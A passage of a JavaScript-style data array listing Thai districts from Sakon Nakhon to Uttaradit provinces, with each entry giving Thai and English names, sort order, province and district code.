    { dspTH: "พรรณานิคม", dspEN: "Phanna Nikhom", order: 7050, link: "พรรณานิคม:Phanna Nikhom", ref: "สกลนคร", Code: 4704 },
    { dspTH: "พังโคน", dspEN: "Phang Khon", order: 7060, link: "พังโคน:Phang Khon", ref: "สกลนคร", Code: 4705 },
    { dspTH: "วาริชภูมิ", dspEN: "Waritchaphum", order: 7070, link: "วาริชภูมิ:Waritchaphum", ref: "สกลนคร", Code: 4706 },
    { dspTH: "นิคมน้ำอูน", dspEN: "Nikhom Nam Un", order: 7080, link: "นิคมน้ำอูน:Nikhom Nam Un", ref: "สกลนคร", Code: 4707 },
    { dspTH: "วานรนิวาส", dspEN: "Wanon Niwat", order: 7090, link: "วานรนิวาส:Wanon Niwat", ref: "สกลนคร", Code: 4708 },
    { dspTH: "คำตากล้า", dspEN: "Kham Ta Kla", order: 7100, link: "คำตากล้า:Kham Ta Kla", ref: "สกลนคร", Code: 4709 },
    { dspTH: "บ้านม่วง", dspEN: "Ban Muang", order: 7110, link: "บ้านม่วง:Ban Muang", ref: "สกลนคร", Code: 4710 },
    { dspTH: "อากาศอำนวย", dspEN: "Akat Amnuai", order: 7120, link: "อากาศอำนวย:Akat Amnuai", ref: "สกลนคร", Code: 4711 },
    { dspTH: "สว่างแดนดิน", dspEN: "Sawang Daen Din", order: 7130, link: "สว่างแดนดิน:Sawang Daen Din", ref: "สกลนคร", Code: 4712 },
    { dspTH: "ส่องดาว", dspEN: "Song Dao", order: 7140, link: "ส่องดาว:Song Dao", ref: "สกลนคร", Code: 4713 },
    { dspTH: "เต่างอย", dspEN: "Tao Ngoi", order: 7150, link: "เต่างอย:Tao Ngoi", ref: "สกลนคร", Code: 4714 },
    { dspTH: "โคกศรีสุพรรณ", dspEN: "Khok Si Suphan", order: 7160, link: "โคกศรีสุพรรณ:Khok Si Suphan", ref: "สกลนคร", Code: 4715 },
    { dspTH: "เจริญศิลป์", dspEN: "Charoen Sin", order: 7170, link: "เจริญศิลป์:Charoen Sin", ref: "สกลนคร", Code: 4716 },
    { dspTH: "โพนนาแก้ว", dspEN: "Phon Na Kaeo", order: 7180, link: "โพนนาแก้ว:Phon Na Kaeo", ref: "สกลนคร", Code: 4717 },
    { dspTH: "ภูพาน", dspEN: "Phu Phan", order: 7190, link: "ภูพาน:Phu Phan", ref: "สกลนคร", Code: 4718 },
    { dspTH: "เมืองสงขลา", dspEN: "Mueang Songkhla", order: 7200, link: "เมืองสงขลา:Mueang Songkhla", ref: "สงขลา", Code: 9001 },
    { dspTH: "สทิงพระ", dspEN: "Sathing Phra", order: 7210, link: "สทิงพระ:Sathing Phra", ref: "สงขลา", Code: 9002 },
    { dspTH: "จะนะ", dspEN: "Chana", order: 7220, link: "จะนะ:Chana", ref: "สงขลา", Code: 9003 },
    { dspTH: "นาทวี", dspEN: "Na Thawi", order: 7230, link: "นาทวี:Na Thawi", ref: "สงขลา", Code: 9004 },
    { dspTH: "เทพา", dspEN: "Thepha", order: 7240, link: "เทพา:Thepha", ref: "สงขลา", Code: 9005 },
    { dspTH: "สะบ้าย้อย", dspEN: "Saba Yoi", order: 7250, link: "สะบ้าย้อย:Saba Yoi", ref: "สงขลา", Code: 9006 },
    { dspTH: "ระโนด", dspEN: "Ranot", order: 7260, link: "ระโนด:Ranot", ref: "สงขลา", Code: 9007 },
    { dspTH: "กระแสสินธุ์", dspEN: "Krasae Sin", order: 7270, link: "กระแสสินธุ์:Krasae Sin", ref: "สงขลา", Code: 9008 },
    { dspTH: "รัตภูมิ", dspEN: "Rattaphum", order: 7280, link: "รัตภูมิ:Rattaphum", ref: "สงขลา", Code: 9009 },
    { dspTH: "สะเดา", dspEN: "Sadao", order: 7290, link: "สะเดา:Sadao", ref: "สงขลา", Code: 9010 },
    { dspTH: "หาดใหญ่", dspEN: "Hat Yai", order: 7300, link: "หาดใหญ่:Hat Yai", ref: "สงขลา", Code: 9011 },
    { dspTH: "นาหม่อม", dspEN: "Na Mom", order: 7310, link: "นาหม่อม:Na Mom", ref: "สงขลา", Code: 9012 },
    { dspTH: "ควนเนียง", dspEN: "Khuan Niang", order: 7320, link: "ควนเนียง:Khuan Niang", ref: "สงขลา", Code: 9013 },
    { dspTH: "บางกล่ำ", dspEN: "Bang Klam", order: 7330, link: "บางกล่ำ:Bang Klam", ref: "สงขลา", Code: 9014 },
    { dspTH: "สิงหนคร", dspEN: "Singhanakhon", order: 7340, link: "สิงหนคร:Singhanakhon", ref: "สงขลา", Code: 9015 },
    { dspTH: "คลองหอยโข่ง", dspEN: "Khlong Hoi Khong", order: 7350, link: "คลองหอยโข่ง:Khlong Hoi Khong", ref: "สงขลา", Code: 9016 },
    { dspTH: "เมืองสตูล", dspEN: "Mueang Satun", order: 7360, link: "เมืองสตูล:Mueang Satun", ref: "สตูล", Code: 9101 },
    { dspTH: "ควนโดน", dspEN: "Khuan Don", order: 7370, link: "ควนโดน:Khuan Don", ref: "สตูล", Code: 9102 },
    { dspTH: "ควนกาหลง", dspEN: "Khuan Kalong", order: 7380, link: "ควนกาหลง:Khuan Kalong", ref: "สตูล", Code: 9103 },
    { dspTH: "ท่าแพ", dspEN: "Tha Phae", order: 7390, link: "ท่าแพ:Tha Phae", ref: "สตูล", Code: 9104 },
    { dspTH: "ละงู", dspEN: "La-ngu", order: 7400, link: "ละงู:La-ngu", ref: "สตูล", Code: 9105 },
    { dspTH: "ทุ่งหว้า", dspEN: "Thung Wa", order: 7410, link: "ทุ่งหว้า:Thung Wa", ref: "สตูล", Code: 9106 },
    { dspTH: "มะนัง", dspEN: "Manang", order: 7420, link: "มะนัง:Manang", ref: "สตูล", Code: 9107 },
    { dspTH: "เมืองสมุทรปราการ", dspEN: "Mueang Samut Prakan", order: 7430, link: "เมืองสมุทรปราการ:Mueang Samut Prakan", ref: "สมุทรปราการ", Code: 1101 },
    { dspTH: "บางบ่อ", dspEN: "Bang Bo", order: 7440, link: "บางบ่อ:Bang Bo", ref: "สมุทรปราการ", Code: 1102 },
    { dspTH: "บางพลี", dspEN: "Bang Phli", order: 7450, link: "บางพลี:Bang Phli", ref: "สมุทรปราการ", Code: 1103 },
    { dspTH: "พระประแดง", dspEN: "Phra Pradaeng", order: 7460, link: "พระประแดง:Phra Pradaeng", ref: "สมุทรปราการ", Code: 1104 },
    { dspTH: "พระสมุทรเจดีย์", dspEN: "Phra Samut Chedi", order: 7470, link: "พระสมุทรเจดีย์:Phra Samut Chedi", ref: "สมุทรปราการ", Code: 1105 },
    { dspTH: "บางเสาธง", dspEN: "Bang Sao Thong", order: 7480, link: "บางเสาธง:Bang Sao Thong", ref: "สมุทรปราการ", Code: 1106 },
    { dspTH: "เมืองสมุทรสงคราม", dspEN: "Mueang Samut Songkhram", order: 7490, link: "เมืองสมุทรสงคราม:Mueang Samut Songkhram", ref: "สมุทรสงคราม", Code: 7501 },
    { dspTH: "บางคนที", dspEN: "Bang Khonthi", order: 7500, link: "บางคนที:Bang Khonthi", ref: "สมุทรสงคราม", Code: 7502 },
    { dspTH: "อัมพวา", dspEN: "Amphawa", order: 7510, link: "อัมพวา:Amphawa", ref: "สมุทรสงคราม", Code: 7503 },
    { dspTH: "เมืองสมุทรสาคร", dspEN: "Mueang Samut Sakhon", order: 7520, link: "เมืองสมุทรสาคร:Mueang Samut Sakhon", ref: "สมุทรสาคร", Code: 7401 },
    { dspTH: "กระทุ่มแบน", dspEN: "Krathum Baen", order: 7530, link: "กระทุ่มแบน:Krathum Baen", ref: "สมุทรสาคร", Code: 7402 },
    { dspTH: "บ้านแพ้ว", dspEN: "Ban Phaeo", order: 7540, link: "บ้านแพ้ว:Ban Phaeo", ref: "สมุทรสาคร", Code: 7403 },
    { dspTH: "เมืองสระแก้ว", dspEN: "Mueang Sa Kaeo", order: 7550, link: "เมืองสระแก้ว:Mueang Sa Kaeo", ref: "สระแก้ว", Code: 2701 },
    { dspTH: "คลองหาด", dspEN: "Khlong Hat", order: 7560, link: "คลองหาด:Khlong Hat", ref: "สระแก้ว", Code: 2702 },
    { dspTH: "ตาพระยา", dspEN: "Ta Phraya", order: 7570, link: "ตาพระยา:Ta Phraya", ref: "สระแก้ว", Code: 2703 },
    { dspTH: "วังน้ำเย็น", dspEN: "Wang Nam Yen", order: 7580, link: "วังน้ำเย็น:Wang Nam Yen", ref: "สระแก้ว", Code: 2704 },
    { dspTH: "วัฒนานคร", dspEN: "Watthana Nakhon", order: 7590, link: "วัฒนานคร:Watthana Nakhon", ref: "สระแก้ว", Code: 2705 },
    { dspTH: "อรัญประเทศ", dspEN: "Aranyaprathet", order: 7600, link: "อรัญประเทศ:Aranyaprathet", ref: "สระแก้ว", Code: 2706 },
    { dspTH: "เขาฉกรรจ์", dspEN: "Khao Chakan", order: 7610, link: "เขาฉกรรจ์:Khao Chakan", ref: "สระแก้ว", Code: 2707 },
    { dspTH: "โคกสูง", dspEN: "Khok Sung", order: 7620, link: "โคกสูง:Khok Sung", ref: "สระแก้ว", Code: 2708 },
    { dspTH: "วังสมบูรณ์", dspEN: "Wang Sombun", order: 7630, link: "วังสมบูรณ์:Wang Sombun", ref: "สระแก้ว", Code: 2709 },
    { dspTH: "เมืองสระบุรี", dspEN: "Mueang Saraburi", order: 7640, link: "เมืองสระบุรี:Mueang Saraburi", ref: "สระบุรี", Code: 1901 },
    { dspTH: "แก่งคอย", dspEN: "Kaeng Khoi", order: 7650, link: "แก่งคอย:Kaeng Khoi", ref: "สระบุรี", Code: 1902 },
    { dspTH: "หนองแค", dspEN: "Nong Khae", order: 7660, link: "หนองแค:Nong Khae", ref: "สระบุรี", Code: 1903 },
    { dspTH: "วิหารแดง", dspEN: "Wihan Daeng", order: 7670, link: "วิหารแดง:Wihan Daeng", ref: "สระบุรี", Code: 1904 },
    { dspTH: "หนองแซง", dspEN: "Nong Saeng", order: 7680, link: "หนองแซง:Nong Saeng", ref: "สระบุรี", Code: 1905 },
    { dspTH: "บ้านหมอ", dspEN: "Ban Mo", order: 7690, link: "บ้านหมอ:Ban Mo", ref: "สระบุรี", Code: 1906 },
    { dspTH: "ดอนพุด", dspEN: "Don Phut", order: 7700, link: "ดอนพุด:Don Phut", ref: "สระบุรี", Code: 1907 },
    { dspTH: "หนองโดน", dspEN: "Nong Don", order: 7710, link: "หนองโดน:Nong Don", ref: "สระบุรี", Code: 1908 },
    { dspTH: "พระพุทธบาท", dspEN: "Phra Phutthabat", order: 7720, link: "พระพุทธบาท:Phra Phutthabat", ref: "สระบุรี", Code: 1909 },
    { dspTH: "เสาไห้", dspEN: "Sao Hai", order: 7730, link: "เสาไห้:Sao Hai", ref: "สระบุรี", Code: 1910 },
    { dspTH: "มวกเหล็ก", dspEN: "Muak Lek", order: 7740, link: "มวกเหล็ก:Muak Lek", ref: "สระบุรี", Code: 1911 },
    { dspTH: "วังม่วง", dspEN: "Wang Muang", order: 7750, link: "วังม่วง:Wang Muang", ref: "สระบุรี", Code: 1912 },
    { dspTH: "เฉลิมพระเกียรติ", dspEN: "Chaloem Phra Kiat", order: 7760, link: "เฉลิมพระเกียรติ:Chaloem Phra Kiat", ref: "สระบุรี", Code: 1913 },
    { dspTH: "เมืองสิงห์บุรี", dspEN: "Mueang Sing Buri", order: 7770, link: "เมืองสิงห์บุรี:Mueang Sing Buri", ref: "สิงห์บุรี", Code: 1701 },
    { dspTH: "บางระจัน", dspEN: "Bang Rachan", order: 7780, link: "บางระจัน:Bang Rachan", ref: "สิงห์บุรี", Code: 1702 },
    { dspTH: "ค่ายบางระจัน", dspEN: "Khai Bang Rachan", order: 7790, link: "ค่ายบางระจัน:Khai Bang Rachan", ref: "สิงห์บุรี", Code: 1703 },
    { dspTH: "พรหมบุรี", dspEN: "Phrom Buri", order: 7800, link: "พรหมบุรี:Phrom Buri", ref: "สิงห์บุรี", Code: 1704 },
    { dspTH: "ท่าช้าง", dspEN: "Tha Chang", order: 7810, link: "ท่าช้าง:Tha Chang", ref: "สิงห์บุรี", Code: 1705 },
    { dspTH: "อินทร์บุรี", dspEN: "In Buri", order: 7820, link: "อินทร์บุรี:In Buri", ref: "สิงห์บุรี", Code: 1706 },
    { dspTH: "เมืองสุโขทัย", dspEN: "Mueang Sukhothai", order: 7830, link: "เมืองสุโขทัย:Mueang Sukhothai", ref: "สุโขทัย", Code: 6401 },
    { dspTH: "บ้านด่านลานหอย", dspEN: "Ban Dan Lan Hoi", order: 7840, link: "บ้านด่านลานหอย:Ban Dan Lan Hoi", ref: "สุโขทัย", Code: 6402 },
    { dspTH: "คีรีมาศ", dspEN: "Khiri Mat", order: 7850, link: "คีรีมาศ:Khiri Mat", ref: "สุโขทัย", Code: 6403 },
    { dspTH: "กงไกรลาศ", dspEN: "Kong Krailat", order: 7860, link: "กงไกรลาศ:Kong Krailat", ref: "สุโขทัย", Code: 6404 },
    { dspTH: "ศรีสัชนาลัย", dspEN: "Si Satchanalai", order: 7870, link: "ศรีสัชนาลัย:Si Satchanalai", ref: "สุโขทัย", Code: 6405 },
    { dspTH: "ศรีสำโรง", dspEN: "Si Samrong", order: 7880, link: "ศรีสำโรง:Si Samrong", ref: "สุโขทัย", Code: 6406 },
    { dspTH: "สวรรคโลก", dspEN: "Sawankhalok", order: 7890, link: "สวรรคโลก:Sawankhalok", ref: "สุโขทัย", Code: 6407 },
    { dspTH: "ศรีนคร", dspEN: "Si Nakhon", order: 7900, link: "ศรีนคร:Si Nakhon", ref: "สุโขทัย", Code: 6408 },
    { dspTH: "ทุ่งเสลี่ยม", dspEN: "Thung Saliam", order: 7910, link: "ทุ่งเสลี่ยม:Thung Saliam", ref: "สุโขทัย", Code: 6409 },
    { dspTH: "เมืองสุพรรณบุรี", dspEN: "Mueang Suphan Buri", order: 7920, link: "เมืองสุพรรณบุรี:Mueang Suphan Buri", ref: "สุพรรณบุรี", Code: 7201 },
    { dspTH: "เดิมบางนางบวช", dspEN: "Doem Bang Nang Buat", order: 7930, link: "เดิมบางนางบวช:Doem Bang Nang Buat", ref: "สุพรรณบุรี", Code: 7202 },
    { dspTH: "ด่านช้าง", dspEN: "Dan Chang", order: 7940, link: "ด่านช้าง:Dan Chang", ref: "สุพรรณบุรี", Code: 7203 },
    { dspTH: "บางปลาม้า", dspEN: "Bang Pla Ma", order: 7950, link: "บางปลาม้า:Bang Pla Ma", ref: "สุพรรณบุรี", Code: 7204 },
    { dspTH: "ศรีประจันต์", dspEN: "Si Prachan", order: 7960, link: "ศรีประจันต์:Si Prachan", ref: "สุพรรณบุรี", Code: 7205 },
    { dspTH: "ดอนเจดีย์", dspEN: "Don Chedi", order: 7970, link: "ดอนเจดีย์:Don Chedi", ref: "สุพรรณบุรี", Code: 7206 },
    { dspTH: "สองพี่น้อง", dspEN: "Song Phi Nong", order: 7980, link: "สองพี่น้อง:Song Phi Nong", ref: "สุพรรณบุรี", Code: 7207 },
    { dspTH: "สามชุก", dspEN: "Sam Chuk", order: 7990, link: "สามชุก:Sam Chuk", ref: "สุพรรณบุรี", Code: 7208 },
    { dspTH: "อู่ทอง", dspEN: "U Thong", order: 8000, link: "อู่ทอง:U Thong", ref: "สุพรรณบุรี", Code: 7209 },
    { dspTH: "หนองหญ้าไซ", dspEN: "Nong Ya Sai", order: 8010, link: "หนองหญ้าไซ:Nong Ya Sai", ref: "สุพรรณบุรี", Code: 7210 },
    { dspTH: "เมืองสุราษฎร์ธานี", dspEN: "Mueang Surat Thani", order: 8020, link: "เมืองสุราษฎร์ธานี:Mueang Surat Thani", ref: "สุราษฎร์ธานี", Code: 8401 },
    { dspTH: "กาญจนดิษฐ์", dspEN: "Kanchanadit", order: 8030, link: "กาญจนดิษฐ์:Kanchanadit", ref: "สุราษฎร์ธานี", Code: 8402 },
    { dspTH: "ดอนสัก", dspEN: "Don Sak", order: 8040, link: "ดอนสัก:Don Sak", ref: "สุราษฎร์ธานี", Code: 8403 },
    { dspTH: "เกาะสมุย", dspEN: "Ko Samui", order: 8050, link: "เกาะสมุย:Ko Samui", ref: "สุราษฎร์ธานี", Code: 8404 },
    { dspTH: "เกาะพะงัน", dspEN: "Ko Pha-ngan", order: 8060, link: "เกาะพะงัน:Ko Pha-ngan", ref: "สุราษฎร์ธานี", Code: 8405 },
    { dspTH: "ไชยา", dspEN: "Chaiya", order: 8070, link: "ไชยา:Chaiya", ref: "สุราษฎร์ธานี", Code: 8406 },
    { dspTH: "ท่าชนะ", dspEN: "Tha Chana", order: 8080, link: "ท่าชนะ:Tha Chana", ref: "สุราษฎร์ธานี", Code: 8407 },
    { dspTH: "คีรีรัฐนิคม", dspEN: "Khiri Rat Nikhom", order: 8090, link: "คีรีรัฐนิคม:Khiri Rat Nikhom", ref: "สุราษฎร์ธานี", Code: 8408 },
    { dspTH: "บ้านตาขุน", dspEN: "Ban Ta Khun", order: 8100, link: "บ้านตาขุน:Ban Ta Khun", ref: "สุราษฎร์ธานี", Code: 8409 },
    { dspTH: "พนม", dspEN: "Phanom", order: 8110, link: "พนม:Phanom", ref: "สุราษฎร์ธานี", Code: 8410 },
    { dspTH: "ท่าฉาง", dspEN: "Tha Chang", order: 8120, link: "ท่าฉาง:Tha Chang", ref: "สุราษฎร์ธานี", Code: 8411 },
    { dspTH: "บ้านนาสาร", dspEN: "Ban Na San", order: 8130, link: "บ้านนาสาร:Ban Na San", ref: "สุราษฎร์ธานี", Code: 8412 },
    { dspTH: "บ้านนาเดิม", dspEN: "Ban Na Doem", order: 8140, link: "บ้านนาเดิม:Ban Na Doem", ref: "สุราษฎร์ธานี", Code: 8413 },
    { dspTH: "เคียนซา", dspEN: "Khian Sa", order: 8150, link: "เคียนซา:Khian Sa", ref: "สุราษฎร์ธานี", Code: 8414 },
    { dspTH: "เวียงสระ", dspEN: "Wiang Sa", order: 8160, link: "เวียงสระ:Wiang Sa", ref: "สุราษฎร์ธานี", Code: 8415 },
    { dspTH: "พระแสง", dspEN: "Phrasaeng", order: 8170, link: "พระแสง:Phrasaeng", ref: "สุราษฎร์ธานี", Code: 8416 },
    { dspTH: "พุนพิน", dspEN: "Phunphin", order: 8180, link: "พุนพิน:Phunphin", ref: "สุราษฎร์ธานี", Code: 8417 },
    { dspTH: "ชัยบุรี", dspEN: "Chai Buri", order: 8190, link: "ชัยบุรี:Chai Buri", ref: "สุราษฎร์ธานี", Code: 8418 },
    { dspTH: "วิภาวดี", dspEN: "Vibhavadi", order: 8200, link: "วิภาวดี:Vibhavadi", ref: "สุราษฎร์ธานี", Code: 8419 },
    { dspTH: "เมืองสุรินทร์", dspEN: "Mueang Surin", order: 8210, link: "เมืองสุรินทร์:Mueang Surin", ref: "สุรินทร์", Code: 3201 },
    { dspTH: "ชุมพลบุรี", dspEN: "Chumphon Buri", order: 8220, link: "ชุมพลบุรี:Chumphon Buri", ref: "สุรินทร์", Code: 3202 },
    { dspTH: "ท่าตูม", dspEN: "Tha Tum", order: 8230, link: "ท่าตูม:Tha Tum", ref: "สุรินทร์", Code: 3203 },
    { dspTH: "จอมพระ", dspEN: "Chom Phra", order: 8240, link: "จอมพระ:Chom Phra", ref: "สุรินทร์", Code: 3204 },
    { dspTH: "ปราสาท", dspEN: "Prasat", order: 8250, link: "ปราสาท:Prasat", ref: "สุรินทร์", Code: 3205 },
    { dspTH: "กาบเชิง", dspEN: "Kap Choeng", order: 8260, link: "กาบเชิง:Kap Choeng", ref: "สุรินทร์", Code: 3206 },
    { dspTH: "รัตนบุรี", dspEN: "Rattanaburi", order: 8270, link: "รัตนบุรี:Rattanaburi", ref: "สุรินทร์", Code: 3207 },
    { dspTH: "สนม", dspEN: "Sanom", order: 8280, link: "สนม:Sanom", ref: "สุรินทร์", Code: 3208 },
    { dspTH: "ศีขรภูมิ", dspEN: "Sikhoraphum", order: 8290, link: "ศีขรภูมิ:Sikhoraphum", ref: "สุรินทร์", Code: 3209 },
    { dspTH: "สังขะ", dspEN: "Sangkha", order: 8300, link: "สังขะ:Sangkha", ref: "สุรินทร์", Code: 3210 },
    { dspTH: "ลำดวน", dspEN: "Lamduan", order: 8310, link: "ลำดวน:Lamduan", ref: "สุรินทร์", Code: 3211 },
    { dspTH: "สำโรงทาบ", dspEN: "Samrong Thap", order: 8320, link: "สำโรงทาบ:Samrong Thap", ref: "สุรินทร์", Code: 3212 },
    { dspTH: "บัวเชด", dspEN: "Buachet", order: 8330, link: "บัวเชด:Buachet", ref: "สุรินทร์", Code: 3213 },
    { dspTH: "พนมดงรัก", dspEN: "Phanom Dong Rak", order: 8340, link: "พนมดงรัก:Phanom Dong Rak", ref: "สุรินทร์", Code: 3214 },
    { dspTH: "ศรีณรงค์", dspEN: "Si Narong", order: 8350, link: "ศรีณรงค์:Si Narong", ref: "สุรินทร์", Code: 3215 },
    { dspTH: "เขวาสินรินทร์", dspEN: "Khwao Sinarin", order: 8360, link: "เขวาสินรินทร์:Khwao Sinarin", ref: "สุรินทร์", Code: 3216 },
    { dspTH: "โนนนารายณ์", dspEN: "Non Narai", order: 8370, link: "โนนนารายณ์:Non Narai", ref: "สุรินทร์", Code: 3217 },
    { dspTH: "เมืองหนองคาย", dspEN: "Mueang Nong Khai", order: 8380, link: "เมืองหนองคาย:Mueang Nong Khai", ref: "หนองคาย", Code: 4301 },
    { dspTH: "ท่าบ่อ", dspEN: "Tha Bo", order: 8390, link: "ท่าบ่อ:Tha Bo", ref: "หนองคาย", Code: 4302 },
    { dspTH: "โพนพิสัย", dspEN: "Phon Phisai", order: 8400, link: "โพนพิสัย:Phon Phisai", ref: "หนองคาย", Code: 4305 },
    { dspTH: "ศรีเชียงใหม่", dspEN: "Si Chiang Mai", order: 8410, link: "ศรีเชียงใหม่:Si Chiang Mai", ref: "หนองคาย", Code: 4307 },
    { dspTH: "สังคม", dspEN: "Sangkhom", order: 8420, link: "สังคม:Sangkhom", ref: "หนองคาย", Code: 4308 },
    { dspTH: "สระใคร", dspEN: "Sakhrai", order: 8430, link: "สระใคร:Sakhrai", ref: "หนองคาย", Code: 4314 },
    { dspTH: "เฝ้าไร่", dspEN: "Fao Rai", order: 8440, link: "เฝ้าไร่:Fao Rai", ref: "หนองคาย", Code: 4315 },
    { dspTH: "รัตนวาปี", dspEN: "Rattanawapi", order: 8450, link: "รัตนวาปี:Rattanawapi", ref: "หนองคาย", Code: 4316 },
    { dspTH: "โพธิ์ตาก", dspEN: "Pho Tak", order: 8460, link: "โพธิ์ตาก:Pho Tak", ref: "หนองคาย", Code: 4317 },
    { dspTH: "เมืองหนองบัวลำภู", dspEN: "Mueang Nong Bua Lam Phu", order: 8470, link: "เมืองหนองบัวลำภู:Mueang Nong Bua Lam Phu", ref: "หนองบัวลำภู", Code: 3901 },
    { dspTH: "นากลาง", dspEN: "Na Klang", order: 8480, link: "นากลาง:Na Klang", ref: "หนองบัวลำภู", Code: 3902 },
    { dspTH: "โนนสัง", dspEN: "Non Sang", order: 8490, link: "โนนสัง:Non Sang", ref: "หนองบัวลำภู", Code: 3903 },
    { dspTH: "ศรีบุญเรือง", dspEN: "Si Bun Rueang", order: 8500, link: "ศรีบุญเรือง:Si Bun Rueang", ref: "หนองบัวลำภู", Code: 3904 },
    { dspTH: "สุวรรณคูหา", dspEN: "Suwannakhuha", order: 8510, link: "สุวรรณคูหา:Suwannakhuha", ref: "หนองบัวลำภู", Code: 3905 },
    { dspTH: "นาวัง", dspEN: "Na Wang", order: 8520, link: "นาวัง:Na Wang", ref: "หนองบัวลำภู", Code: 3906 },
    { dspTH: "เมืองอ่างทอง", dspEN: "Mueang Ang Thong", order: 8530, link: "เมืองอ่างทอง:Mueang Ang Thong", ref: "อ่างทอง", Code: 1501 },
    { dspTH: "ไชโย", dspEN: "Chaiyo", order: 8540, link: "ไชโย:Chaiyo", ref: "อ่างทอง", Code: 1502 },
    { dspTH: "ป่าโมก", dspEN: "Pa Mok", order: 8550, link: "ป่าโมก:Pa Mok", ref: "อ่างทอง", Code: 1503 },
    { dspTH: "โพธิ์ทอง", dspEN: "Pho Thong", order: 8560, link: "โพธิ์ทอง:Pho Thong", ref: "อ่างทอง", Code: 1504 },
    { dspTH: "แสวงหา", dspEN: "Sawaeng Ha", order: 8570, link: "แสวงหา:Sawaeng Ha", ref: "อ่างทอง", Code: 1505 },
    { dspTH: "วิเศษชัยชาญ", dspEN: "Wiset Chai Chan", order: 8580, link: "วิเศษชัยชาญ:Wiset Chai Chan", ref: "อ่างทอง", Code: 1506 },
    { dspTH: "สามโก้", dspEN: "Samko", order: 8590, link: "สามโก้:Samko", ref: "อ่างทอง", Code: 1507 },
    { dspTH: "เมืองอำนาจเจริญ", dspEN: "Mueang Amnat Charoen", order: 8600, link: "เมืองอำนาจเจริญ:Mueang Amnat Charoen", ref: "อำนาจเจริญ", Code: 3701 },
    { dspTH: "ชานุมาน", dspEN: "Chanuman", order: 8610, link: "ชานุมาน:Chanuman", ref: "อำนาจเจริญ", Code: 3702 },
    { dspTH: "ปทุมราชวงศา", dspEN: "Pathum Ratchawongsa", order: 8620, link: "ปทุมราชวงศา:Pathum Ratchawongsa", ref: "อำนาจเจริญ", Code: 3703 },
    { dspTH: "พนา", dspEN: "Phana", order: 8630, link: "พนา:Phana", ref: "อำนาจเจริญ", Code: 3704 },
    { dspTH: "เสนางคนิคม", dspEN: "Senangkhanikhom", order: 8640, link: "เสนางคนิคม:Senangkhanikhom", ref: "อำนาจเจริญ", Code: 3705 },
    { dspTH: "หัวตะพาน", dspEN: "Hua Taphan", order: 8650, link: "หัวตะพาน:Hua Taphan", ref: "อำนาจเจริญ", Code: 3706 },
    { dspTH: "ลืออำนาจ", dspEN: "Lue Amnat", order: 8660, link: "ลืออำนาจ:Lue Amnat", ref: "อำนาจเจริญ", Code: 3707 },
    { dspTH: "เมืองอุดรธานี", dspEN: "Mueang Udon Thani", order: 8670, link: "เมืองอุดรธานี:Mueang Udon Thani", ref: "อุดรธานี", Code: 4101 },
    { dspTH: "กุดจับ", dspEN: "Kut Chap", order: 8680, link: "กุดจับ:Kut Chap", ref: "อุดรธานี", Code: 4102 },
    { dspTH: "หนองวัวซอ", dspEN: "Nong Wua So", order: 8690, link: "หนองวัวซอ:Nong Wua So", ref: "อุดรธานี", Code: 4103 },
    { dspTH: "กุมภวาปี", dspEN: "Kumphawapi", order: 8700, link: "กุมภวาปี:Kumphawapi", ref: "อุดรธานี", Code: 4104 },
    { dspTH: "โนนสะอาด", dspEN: "Non Sa-at", order: 8710, link: "โนนสะอาด:Non Sa-at", ref: "อุดรธานี", Code: 4105 },
    { dspTH: "หนองหาน", dspEN: "Nong Han", order: 8720, link: "หนองหาน:Nong Han", ref: "อุดรธานี", Code: 4106 },
    { dspTH: "ทุ่งฝน", dspEN: "Thung Fon", order: 8730, link: "ทุ่งฝน:Thung Fon", ref: "อุดรธานี", Code: 4107 },
    { dspTH: "ไชยวาน", dspEN: "Chai Wan", order: 8740, link: "ไชยวาน:Chai Wan", ref: "อุดรธานี", Code: 4108 },
    { dspTH: "ศรีธาตุ", dspEN: "Si That", order: 8750, link: "ศรีธาตุ:Si That", ref: "อุดรธานี", Code: 4109 },
    { dspTH: "วังสามหมอ", dspEN: "Wang Sam Mo", order: 8760, link: "วังสามหมอ:Wang Sam Mo", ref: "อุดรธานี", Code: 4110 },
    { dspTH: "บ้านดุง", dspEN: "Ban Dung", order: 8770, link: "บ้านดุง:Ban Dung", ref: "อุดรธานี", Code: 4111 },
    { dspTH: "บ้านผือ", dspEN: "Ban Phue", order: 8780, link: "บ้านผือ:Ban Phue", ref: "อุดรธานี", Code: 4117 },
    { dspTH: "น้ำโสม", dspEN: "Nam Som", order: 8790, link: "น้ำโสม:Nam Som", ref: "อุดรธานี", Code: 4118 },
    { dspTH: "เพ็ญ", dspEN: "Phen", order: 8800, link: "เพ็ญ:Phen", ref: "อุดรธานี", Code: 4119 },
    { dspTH: "สร้างคอม", dspEN: "Sang Khom", order: 8810, link: "สร้างคอม:Sang Khom", ref: "อุดรธานี", Code: 4120 },
    { dspTH: "หนองแสง", dspEN: "Nong Saeng", order: 8820, link: "หนองแสง:Nong Saeng", ref: "อุดรธานี", Code: 4121 },
    { dspTH: "นายูง", dspEN: "Na Yung", order: 8830, link: "นายูง:Na Yung", ref: "อุดรธานี", Code: 4122 },
    { dspTH: "พิบูลย์รักษ์", dspEN: "Phibun Rak", order: 8840, link: "พิบูลย์รักษ์:Phibun Rak", ref: "อุดรธานี", Code: 4123 },
    { dspTH: "กู่แก้ว", dspEN: "Ku Kaeo", order: 8850, link: "กู่แก้ว:Ku Kaeo", ref: "อุดรธานี", Code: 4124 },
    { dspTH: "ประจักษ์ศิลปาคม", dspEN: "rachak-sinlapakhom", order: 8860, link: "ประจักษ์ศิลปาคม:rachak-sinlapakhom", ref: "อุดรธานี", Code: 4125 },
    { dspTH: "เมืองอุตรดิตถ์", dspEN: "Mueang Uttaradit", order: 8870, link: "เมืองอุตรดิตถ์:Mueang Uttaradit", ref: "อุตรดิตถ์", Code: 5301 },
    { dspTH: "ตรอน", dspEN: "Tron", order: 8880, link: "ตรอน:Tron", ref: "อุตรดิตถ์", Code: 5302 },
    { dspTH: "ท่าปลา", dspEN: "Tha Pla", order: 8890, link: "ท่าปลา:Tha Pla", ref: "อุตรดิตถ์", Code: 5303 },
    { dspTH: "น้ำปาด", dspEN: "Nam Pat", order: 8900, link: "น้ำปาด:Nam Pat", ref: "อุตรดิตถ์", Code: 5304 },
    { dspTH: "ฟากท่า", dspEN: "Fak Tha", order: 8910, link: "ฟากท่า:Fak Tha", ref: "อุตรดิตถ์", Code: 5305 },
    { dspTH: "บ้านโคก", dspEN: "Ban Khok", order: 8920, link: "บ้านโคก:Ban Khok", ref: "อุตรดิตถ์", Code: 5306 },
